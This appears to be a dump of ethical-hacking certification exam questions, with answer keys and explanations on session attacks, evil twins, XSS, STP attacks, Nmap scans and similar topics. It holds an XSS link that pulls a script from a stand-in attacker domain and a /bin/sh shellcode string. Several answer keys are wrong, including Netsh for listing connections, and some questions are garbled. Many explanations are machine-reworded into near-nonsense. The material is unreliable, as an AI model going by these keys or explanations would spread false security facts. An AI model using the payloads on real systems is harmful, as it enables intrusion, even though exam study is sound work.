
In a session donation attack, the attacker donates their own session ID to the target user. In this attack, the attacker first obtains a valid session ID by logging into a service and later feeds the same session ID to the target user. This session ID links a target user to the attacker's account page without disclosing any information to the victim. When the target user clicks on the link and enters the details (username, password, payment details, etc.) in a form, the entered details are linked to the attacker's account. To initiate this attack, the attacker can send their session ID using techniques such as cross-site cooking, an MITM attack, and session fixation. A session donation attack involves the following steps.

NEW QUESTION 291

- (Exam Topic 2)

VirusXine.W32 virus hides their presence by changing the underlying executable code.

This Virus code mutates while keeping the original algorithm intact, the code changes itself each time it runs, but the function of the code (its semantics) will not change at all.



Here is a section of the Virus code:

- lots of encrypted code
- ...
- Decryption_Code:
- C=C+1
- A=Encrypted
- Loop:
- B=*A
- C=3214*A
- B=B XOR CryptoKey
- *A=B
- C=1
- C=A+B
- A=A+1
- GOTO Loop IF NOT A=Decryption_Code
- C=C^2
- GOTO Encrypted
- CryptoKey:
- some_random_number

What is this technique called?

- A. Polymorphic Virus
B. Metamorphic Virus
C. Dravidic Virus
D. Stealth Virus

Answer: A

NEW QUESTION 293

- (Exam Topic 2)

jane invites her friends Alice and John over for a LAN party. Alice and John access Jane's wireless network without a password. However. Jane has a long, complex password on her router. What attack has likely occurred?

- A. Wireless sniffing
- B. Piggybacking
- C. Evil twin
- D. Wardriving

Answer: C

Explanation:

An evil twin may be a fraudulent Wi-Fi access point that appears to be legitimate but is about up to pay attention to wireless communications.[1] The evil twin is that the wireless LAN equivalent of the phishing scam. This type of attack could also be used to steal the passwords of unsuspecting users, either by monitoring their connections or by phishing, which involves fixing a fraudulent internet site and luring people there. The attacker snoops on Internet traffic employing a bogus wireless access point. Unwitting web users could also be invited to log into the attacker's server, prompting them to enter sensitive information like usernames and passwords. Often, users are unaware they need been duped until well after the incident has occurred. When users log into unsecured (non-HTTPS) bank or e-mail accounts, the attacker intercepts the transaction, since it's sent through their equipment. The attacker is additionally ready to hook up with other networks related to the users' credentials. Fake access points are found out by configuring a wireless card to act as an access point (known as HostAP). They're hard to trace since they will be shut off instantly. The counterfeit access point could also be given an equivalent SSID and BSSID as a close-by Wi-Fi network. The evil twin are often configured to pass Internet traffic through to the legitimate access point while monitoring the victim's connection, or it can simply say the system is temporarily unavailable after obtaining a username and password.

NEW QUESTION 294

- (Exam Topic 2)

This is an attack that takes advantage of a web site vulnerability in which the site displays content that includes un-sanitized user-provided data.

```
<a href="http://foobar.com/index.html?id=%3Cscript%20src=%22http://baddomain.com/badscript.js %22%3E%3C/script%3E">See foobar</a>
```

What is this attack?

- A. Cross-site-scripting attack
- B. SQL Injection
- C. URL Traversal attack
- D. Buffer Overflow attack

Answer: A

NEW QUESTION 297

- (Exam Topic 2)

John is an incident handler at a financial institution. His steps in a recent incident are not up to the standards of the company. John frequently forgets some steps and procedures while handling responses as they are very stressful to perform. Which of the following actions should John take to overcome this problem with the least administrative effort?

- A. Create an incident checklist.
- B. Select someone else to check the procedures.
- C. Increase his technical skills.
- D. Read the incident manual every time it occurs.

Answer: C

NEW QUESTION 302

- (Exam Topic 2)

Fred is the network administrator for his company. Fred is testing an internal switch.

From an external IP address, Fred wants to try and trick this switch into thinking it already has established a session with his computer. How can Fred accomplish this?

- A. Fred can accomplish this by sending an IP packet with the RST/SIN bit and the source address of his computer.
- B. He can send an IP packet with the SYN bit and the source address of his computer.
- C. Fred can send an IP packet with the ACK bit set to zero and the source address of the switch.
- D. Fred can send an IP packet to the switch with the ACK bit and the source address of his machine.

Answer: D

NEW QUESTION 304

- (Exam Topic 2)

Harry, a professional hacker, targets the IT infrastructure of an organization. After preparing for the attack, he attempts to enter the target network using techniques such as sending spear-phishing emails and exploiting vulnerabilities on publicly available servers. Using these techniques, he successfully deployed malware on the target system to establish an outbound connection. What is the APT lifecycle phase that Harry is currently executing?

- A. Preparation
- B. Cleanup
- C. Persistence
- D. initial intrusion

Answer: D

Explanation:

After the attacker completes preparations, subsequent step is an effort to realize an edge within the target's environment. A particularly common entry tactic is that the use of spearphishing emails containing an internet link or attachment. Email links usually cause sites where the target's browser and related software are subjected to varied exploit techniques or where the APT actors plan to social engineer information from the victim which will be used later. If a successful exploit takes place, it installs an initial malware payload on the victim's computer. Figure 2 illustrates an example of a spearphishing email that contains an attachment. Attachments are usually executable malware, a zipper or other archive containing malware, or a malicious Office or Adobe PDF (Portable Document Format)

document that exploits vulnerabilities within the victim's applications to ultimately execute malware on the victim's computer. Once the user has opened a malicious file using vulnerable software, malware is executing on the target system. These phishing emails are often very convincing and difficult to differentiate from legitimate email messages. Tactics to extend their believability include modifying legitimate documents from or associated with the organization. Documents are sometimes stolen from the organization or their collaborators during previous exploitation operations. Actors modify the documents by adding exploits and malicious code then send them to the victims. Phishing emails are commonly sent through previously compromised email servers, email accounts at organizations associated with the target or public email services. Emails also can be sent through mail relays with modified email headers to form the messages appear to possess originated from legitimate sources. Exploitation of vulnerabilities on public-facing servers is another favorite technique of some APT groups. Though this will be accomplished using exploits for known vulnerabilities, 0-days are often developed or purchased to be used in intrusions as required .

Gaining an edge within the target environment is that the primary goal of the initial intrusion. Once a system is exploited, the attacker usually places malware on the compromised system and uses it as a jump point or proxy for further actions. Malware placed during the initial intrusion phase is usually an easy downloader, basic

Remote Access Trojan or an easy shell. Figure 3 illustrates a newly infected system initiating an outbound connection to notify the APT actor that the initial intrusion attempt was successful which it's able to accept commands.



Figure 2. APT actor sends spearphishing email to target with malicious content

NEW QUESTION 305

- (Exam Topic 2)

You are tasked to configure the DHCP server to lease the last 100 usable IP addresses in subnet to. 1.4.0/23. Which of the following IP addresses could be teased as a result of the new configuration?

- A. 210.1.55.200
- B. 10.1.4.254
- C. 10..1.5.200
- D. 10.1.4.156

Answer: C

NEW QUESTION 307

- (Exam Topic 2)

When discussing passwords, what is considered a brute force attack?

- A. You attempt every single possibility until you exhaust all possible combinations or discover the password
- B. You threaten to use the rubber hose on someone unless they reveal their password
- C. You load a dictionary of words into your cracking program
- D. You create hashes of a large number of words and compare it with the encrypted passwords
- E. You wait until the password expires

Answer: A

NEW QUESTION 308

- (Exam Topic 2)

Which of the following steps for risk assessment methodology refers to vulnerability identification?

- A. Determines if any flaws exist in systems, policies, or procedures
- B. Assigns values to risk probabilities; Impact values.
- C. Determines risk probability that vulnerability will be exploited (Hig
- D. Medium, Low)
- E. Identifies sources of harm to an IT syste
- F. (Natural, Huma
- G. Environmental)

Answer: C

NEW QUESTION 313

- (Exam Topic 2)

Which of the following is the primary objective of a rootkit?

- A. It opens a port to provide an unauthorized service
- B. It creates a buffer overflow
- C. It replaces legitimate programs
- D. It provides an undocumented opening in a program

Answer: C

NEW QUESTION 315

- (Exam Topic 2)

What port number is used by LDAP protocol?

- A. 110
- B. 389
- C. 464
- D. 445

Answer: B

NEW QUESTION 317

- (Exam Topic 2)

Robin, a professional hacker, targeted an organization's network to sniff all the traffic. During this process, Robin plugged in a rogue switch to an unused port in the LAN with a priority lower than any other switch in

the network so that he could make it a root bridge that will later allow him to sniff all the traffic in the network.

What is the attack performed by Robin in the above scenario?

- A. ARP spoofing attack
- B. VLAN hopping attack
- C. DNS poisoning attack
- D. STP attack


Answer: D

Explanation:

STP prevents bridging loops in a redundant switched network environment. By avoiding loops, you can ensure that broadcast traffic does not become a traffic storm.

STP is a hierarchical tree-like topology with a "root" switch at the top. A switch is elected as root based on the lowest configured priority of any switch (0 through 65,535). When a switch boots up, it begins a process of identifying other switches and determining the root bridge. After a root bridge is elected, the topology is established from its perspective of the connectivity. The switches determine the path to the root bridge, and all redundant paths are blocked. STP sends configuration and topology change notifications and acknowledgments (TCN/TCA) using bridge protocol data units (BPDU).

An STP attack involves an attacker spoofing the root bridge in the topology. The attacker broadcasts out an STP configuration/topology change BPDU in an attempt to force an STP recalculation. The BPDU sent out announces that the attacker's system has a lower bridge priority. The attacker can then see a variety of frames forwarded from other switches to it. STP recalculation may also cause a denial-of-service (DoS) condition on the network by causing an interruption of 30 to 45 seconds each time the root bridge changes. An attacker using STP network topology changes to force its host to be elected as the root bridge.



switch

NEW QUESTION 320

- (Exam Topic 2)

Taylor, a security professional, uses a tool to monitor her company's website, analyze the website's traffic, and track the geographical location of the users visiting the company's website. Which of the following tools did Taylor employ in the above scenario?

- A. WebSite Watcher
- B. web-Stat
- C. Webroot
- D. WAFW00F

Answer: B

Explanation:

Increase your web site's performance and grow! Add Web-Stat to your site (it's free!) and watch individuals act together with your pages in real time.

Learn how individuals realize your web site. Get details concerning every visitor's path through your web site and track pages that flip browsers into consumers.

One-click install. observe locations, in operation systems, browsers and screen sizes and obtain alerts for new guests and conversions

NEW QUESTION 325

- (Exam Topic 2)

What kind of detection techniques is being used in antivirus softwares that identifies malware by collecting data from multiple protected systems and instead of analyzing files locally it's made on the premiers environment

- A. VCloud based
- B. Honypot based
- C. Behaviour based
- D. Heuristics based

Answer: A

NEW QUESTION 330

- (Exam Topic 2)

Allen, a professional pen tester, was hired by xpertTech solutWns to perform an attack simulation on the organization's network resources. To perform the attack, he took advantage of the NetBIOS API and targeted the NetBIOS service. B/enumerating NetBIOS, he found that port 139 was open and could see the resources that could be accessed or viewed on a remote system. He came across many NetBIOS codes during enumeration.

identify the NetBIOS code used for obtaining the messenger service running for the logged-in user?

- A. <1B>
- B. <00>
- C. <03>
- D. <20>

Answer: C

Explanation:

<03>Windows Messenger administrationCourier administration is an organization based framework notice Windows administration by Microsoft that was remembered for some prior forms of Microsoft Windows.

This resigned innovation, despite the fact that it has a comparable name, isn't connected in any capacity to the later, Internet-based Microsoft Messenger administration for texting or to Windows Messenger and Windows Live Messenger (earlier named MSN Messenger) customer programming.

The Messenger Service was initially intended for use by framework managers to tell Windows clients about their networks.[1] It has been utilized malevolently to introduce spring up commercials to clients over the Internet (by utilizing mass-informing frameworks which sent an ideal message to a predetermined scope of IP addresses). Despite the fact that Windows XP incorporates a firewall, it isn't empowered naturally. Along these lines, numerous clients got such messages. Because of this maltreatment, the Messenger Service has been debilitated as a matter of course in Windows XP Service Pack 2.

NEW QUESTION 332

- (Exam Topic 2)

Bobby, an attacker, targeted a user and decided to hijack and intercept all their wireless communications. He installed a fake communication tower between two authentic endpoints to mislead the victim. Bobby used this virtual tower to interrupt the data transmission between the user and real tower, attempting to hijack an active session, upon receiving the users request. Bobby manipulated the traffic with the virtual tower and redirected the victim to a malicious website. What is the attack performed by Bobby in the above scenario?

- A. Wardriving
- B. KRACK attack
- C. jamming signal attack
- D. aLTER attack

Answer: D

Explanation:

aLTER attacks are usually performed on LTE devices Attacker installs a virtual (fake) communication tower between two authentic endpoints intending to mislead the victim This virtual tower is used to interrupt the data transmission between the user and real tower attempting to hijack the active session.


https://alter-attack.net/media/breaking_lte_on_layer_two.pdf

The new aLTER attack can be used against nearly all LTE connected endpoints by intercepting traffic and redirecting it to malicious websites together with a particular approach for Apple iOS devices.

This attack works by taking advantage of a style flaw among the LTE network — the information link layer (aka: layer-2) of the LTE network is encrypted with AES-CTR however it's not integrity-protected, that is why an offender will modify the payload.

As a result, the offender is acting a classic man-in-the-middle wherever they're movement as a cell tower to the victim.


Diagram Description automatically generated



NEW QUESTION 336

- (Exam Topic 2)

Which type of sniffing technique is generally referred as MiTM attack?



- A. Password Sniffing
- B. ARP Poisoning
- C. Mac Flooding
- D. DHCP Sniffing

Answer: B

NEW QUESTION 340

- (Exam Topic 2)

Study the snort rule given below and interpret the rule. alert tcp any any --> 192.168.1.0/24 111 (content:"|00 01 86 a5|"; msG. "mountd access");

- A. An alert is generated when a TCP packet is generated from any IP on the 192.168.1.0 subnet and destined to any IP on port 111
- B. An alert is generated when any packet other than a TCP packet is seen on the network and destined for the 192.168.1.0 subnet
- C. An alert is generated when a TCP packet is originated from port 111 of any IP address to the 192.168.1.0 subnet
- D. An alert is generated when a TCP packet originating from any IP address is seen on the network and destined for any IP address on the 192.168.1.0 subnet on port 111

Answer: D

NEW QUESTION 341

- (Exam Topic 2)

Windows LAN Manager (LM) hashes are known to be weak.

Which of the following are known weaknesses of LM? (Choose three.)

- A. Converts passwords to uppercase.
- B. Hashes are sent in clear text over the network.
- C. Makes use of only 32-bit encryption.
- D. Effective length is 7 characters.

Answer: ABD

NEW QUESTION 344

- (Exam Topic 2)

John, a professional hacker, targeted an organization that uses LDAP for accessing distributed directory services. He used an automated tool to anonymously query the LDAP service for sensitive information such as usernames, addresses, departmental details, and server names to launch further attacks on the target organization.

What is the tool employed by John to gather information from the LDAP service?

- A. jxplorer
- B. Zabasearch
- C. EarthExplorer
- D. Ike-scan

Answer: A

Explanation:

JXplorer could be a cross platform LDAP browser and editor. it's a standards compliant general purpose LDAP client which will be used to search, scan and edit any commonplace LDAP directory, or any directory service with an LDAP or DSML interface.

It is extremely flexible and can be extended and custom in a very number of the way. JXplorer is written in java, and also the source code and source code build system ar obtainable via svn or as a packaged build for users who wish to experiment or any develop the program.

JX is available in 2 versions; the free open source version under an OSI Apache two style licence, or within the JXWorkBench Enterprise bundle with inbuilt reporting, administrative and security tools.

JX has been through a number of different versions since its creation in 1999; the foremost recent stable release is version 3.3.1, the August 2013 release. JXplorer could be a absolutely useful LDAP consumer with advanced security integration and support for the harder and obscure elements of the LDAP protocol. it's been tested on Windows, Solaris, linux and OSX, packages are obtainable for HPUX, AIX, BSD and it should run on any java supporting OS.

NEW QUESTION 347

- (Exam Topic 2)

These hackers have limited or no training and know how to use only basic techniques or tools. What kind of hackers are we talking about?

- A. Black-Hat Hackers A
- B. Script Kiddies
- C. White-Hat Hackers
- D. Gray-Hat Hacker

Answer: B

Explanation:

Script Kiddies: These hackers have limited or no training and know how to use only basic techniques or tools. Even then they may not understand any or all of what they are doing.

NEW QUESTION 348

- (Exam Topic 2)

The tools which receive event logs from servers, network equipment, and applications, and perform analysis and correlation on those logs, and can generate alarms for security relevant issues, are known as what?

- A. network Sniffer
- B. Vulnerability Scanner
- C. Intrusion prevention Server
- D. Security incident and event Monitoring

Answer: D

NEW QUESTION 353

- (Exam Topic 2)

Steven connected his iPhone to a public computer that had been infected by Clark, an attacker. After establishing the connection with the public computer, Steven enabled iTunes Wi-Fi sync on the computer so that the device could continue communication with that computer even after being physically disconnected. Now, Clark gains access to Steven's iPhone through the infected computer and is able to monitor and read all of Steven's activity on the iPhone, even after the device is out of the communication zone.

Which of the following attacks is performed by Clark in above scenario?

- A. IOS trustjacking
- B. IOS Jailbreaking
- C. Exploiting SS7 vulnerability
- D. Man-in-the-disk attack

Answer: A

Explanation:

An iPhone client's most noticeably terrible bad dream is to have somebody oversee his/her gadget, including the capacity to record and control all action without waiting be in a similar room. In this blog entry, we present another weakness called "Trustjacking", which permits an aggressor to do precisely that.

This weakness misuses an iOS highlight called iTunes Wi-Fi sync, which permits a client to deal with their iOS gadget without genuinely interfacing it to their PC. A solitary tap by the iOS gadget proprietor when the two are associated with a similar organization permits an assailant to oversee the gadget. Furthermore, we will stroll through past related weaknesses and show the progressions that iPhone has made to alleviate them, and why these are adequately not to forestall comparative assaults.

After interfacing an iOS gadget to another PC, the clients are being found out if they trust the associated PC or not. Deciding to believe the PC permits it to speak with the iOS gadget by means of the standard iTunes APIs.

This permits the PC to get to the photographs on the gadget, perform reinforcement, introduce applications and considerably more, without requiring another affirmation from the client and with no recognizable sign. Besides, this permits enacting the "iTunes Wi-Fi sync" highlight, which makes it conceivable to proceed with this sort of correspondence with the gadget even after it has been detached from the PC, as long as the PC and the iOS gadget are associated with a similar organization. It is intriguing to take note of that empowering "iTunes Wi-Fi sync" doesn't need the casualty's endorsement and can be directed simply from the PC side.

Getting a live stream of the gadget's screen should be possible effectively by consistently requesting screen captures and showing or recording them distantly.

It is imperative to take note of that other than the underlying single purpose of disappointment, approving the vindictive PC, there is no other component that forestalls this proceeded with access. Likewise, there isn't anything that informs the clients that by approving the PC they permit admittance to their gadget even in the wake of detaching the USB link.

NEW QUESTION 358

- (Exam Topic 2)

Which command can be used to show the current TCP/IP connections?

- A. Netsh
- B. Netstat
- C. Net use connection
- D. Net use

Answer: A

NEW QUESTION 360

- (Exam Topic 2)

John, a disgruntled ex-employee of an organization, contacted a professional hacker to exploit the organization. In the attack process, the professional hacker installed a scanner on a machine belonging to one of the vktims and scanned several machines on the same network to identify vulnerabilities to perform further exploitation. What is the type of vulnerability assessment tool employed by John in the above scenario?

- A. Proxy scanner
- B. Agent-based scanner
- C. Network-based scanner
- D. Cluster scanner

Answer: C

Explanation:

Network-based scanner

A network-based vulnerability scanner, in simplistic terms, is the process of identifying loopholes on a computer's network or IT assets, which hackers and threat actors can exploit. By implementing this process, one can successfully identify their organization's current risk(s). This is not where the buck stops; one can also verify the effectiveness of your system's security measures while improving internal and external defenses. Through this review, an organization is well equipped to take an extensive inventory of all systems, including operating systems, installed software, security patches, hardware, firewalls, anti-virus software, and much more.

Agent-based scanner

Agent-based scanners make use of software scanners on each and every device; the results of the scans are reported back to the central server. Such scanners are well equipped to find and report out on a range of vulnerabilities.

NOTE: This option is not suitable for us, since for it to work, you need to install a special agent on each computer before you start collecting data from them.

NEW QUESTION 361

- (Exam Topic 2)

Bob is going to perform an active session hijack against Brownies Inc. He has found a target that allows session oriented connections (Telnet) and performs the sequence prediction on the target operating system. He manages to find an active session due to the high level of traffic on the network. What is Bob supposed to do next?

- A. Take over the session
- B. Reverse sequence prediction
- C. Guess the sequence numbers
- D. Take one of the parties offline

Answer: C

NEW QUESTION 364

- (Exam Topic 2)

You are programming a buffer overflow exploit and you want to create a NOP sled of 200 bytes in the program exploit.c

```
char shellcode[] =  
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0"  
"\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d"  
"\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73"  
"\x68";
```

What is the hexadecimal value of NOP instruction?

- A. 0x60
- B. 0x80
- C. 0x70
- D. 0x90

Answer: D

NEW QUESTION 367

- (Exam Topic 2)

Techno Security Inc. recently hired John as a penetration tester. He was tasked with identifying open ports in the target network and determining whether the ports are online and any firewall rule sets are encountered. John decided to perform a TCP SYN ping scan on the target network. Which of the following Nmap commands must John use to perform the TCP SYN ping scan?

- A. nmap -sn -pp < target ip address >
- B. nmap -sn -PO < target IP address >
- C. nmap -sn -PS < target IP address >
- D. nmap -sn -PA < target IP address >

Answer: C

Explanation:

<https://hub.packtpub.com/discovering-network-hosts-with-tcp-syn-and-tcp-ack-ping-scans-in-nmaptutorial/>

NEW QUESTION 368

- (Exam Topic 2)

Trempe is an IT Security Manager, and he is planning to deploy an IDS in his small company. He is looking for an IDS with the following characteristics: - Verifies success or failure of an attack - Monitors system activities Detects attacks that a network-based IDS fails to detect - Near real-time detection and response - Does not require additional hardware - Lower entry cost Which type of IDS is best suited for Trempe's requirements?

- A. Gateway-based IDS
- B. Network-based IDS

- C. Host-based IDS
- D. Open source-based

Answer: C

NEW QUESTION 373

- (Exam Topic 2)

Susan, a software developer, wants her web API to update other applications with the latest information. For this purpose, she uses a user-defined HTTP tailback or push APIs that are raised based on trigger events: when invoked, this feature supplies data to other applications so that users can instantly receive real-time Information.

Which of the following techniques is employed by Susan?

- A. web shells
- B. Webhooks
- C. REST API
- D. SOAP API

Answer: B

Explanation:

Webhooks are one of a few ways internet applications will communicate with one another.

It allows you to send real-time data from one application to another whenever a given event happens.

For example, let's say you've created an application using the Foursquare API that tracks when people check into your restaurant. You ideally wish to be able to greet customers by name and provide a complimentary drink when they check in.

What a webhook will is notify you any time someone checks in, therefore you'd be able to run any processes that you simply had in your application once this event is triggered.

The data is then sent over the web from the application wherever the event originally occurred, to the receiving application that handles the data.

Here's a visual representation of what that looks like:



A webhook url is provided by the receiving application, and acts as a phone number that the other application will call once an event happens.

Only it's more complicated than a phone number, because data about the event is shipped to the webhook url in either JSON or XML format. this is known as the "payload."

Here's an example of what a webhook url looks like with the payload it's carrying:

```

https://yourapp.com/data/12345?customer=Bob&value=10.99&item=Paper

To: yourapp.com/data/12345
Customer: Bob
Value: 10.99
Item: Paper
    
```

What are Webhooks? Webhooks are user-defined HTTP callback or push APIs that are raised based on events triggered, such as comment received on a post and pushing code to the registry. A webhook allows an application to update other applications with the latest information. Once invoked, it supplies data to the other applications, which means that users instantly receive real-time information. Webhooks are sometimes called "Reverse APIs" as they provide what is required for API specification, and the developer should create an API to use a webhook. A webhook is an API concept that is also used to send text messages and notifications to mobile numbers or email addresses from an application when a specific event is triggered. For instance, if you search for something in the online store and the required item is out of stock, you click on the "Notify me" bar to get an alert from the application when that item is available for purchase. These notifications from the applications are usually sent through webhooks.

NEW QUESTION 375

- (Exam Topic 2)

What is the common name for a vulnerability disclosure program opened by companies in platforms such as HackerOne?

- A. Vulnerability hunting program
- B. Bug bounty program
- C. White-hat hacking program
- D. Ethical hacking program

Answer: B

Explanation:

Bug bounty programs allow independent security researchers to report bugs to an companies and receive rewards or compensation. These bugs area unit sometimes security exploits and vulnerabilities, although they will additionally embody method problems, hardware flaws, and so on.

The reports area unit usually created through a program travel by associate degree freelance third party (like Bugcrowd or HackerOne). The companies can got wind of (and run) a program curated to the organization's wants.

Programs is also non-public (invite-only) wherever reports area unit unbroken confidential to the organization or public (where anyone will sign in and join). they will happen over a collection timeframe or with without stopping date (though the second possibility is a lot of common).

Who uses bug bounty programs?Many major organizations use bug bounties as an area of their security program, together with AOL, Android, Apple, Digital Ocean, and goldman Sachs. you'll read an inventory of all the programs offered by major bug bounty suppliers, Bugcrowd and HackerOne, at these links.

Why do corporations use bug bounty programs?Bug bounty programs provide corporations the flexibility to harness an outsized cluster of hackers so as to seek out bugs in their code.

